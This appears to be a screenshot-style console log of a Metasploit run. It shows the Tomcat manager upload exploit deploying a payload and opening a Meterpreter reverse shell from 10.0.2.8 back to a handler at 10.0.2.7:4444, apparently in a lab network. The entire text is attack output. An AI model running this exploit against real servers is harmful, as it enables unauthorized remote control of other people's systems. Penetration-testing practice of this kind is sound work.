 msf exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying RjNhH...
[*] Executing RjNhH...
[*] Undeploying RjNhH ...
[*] Sending stage (53845 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.7:4444 -> 10.0.2.8:50745) at 2018-09-15 14:08:47 -0500
meterpreter >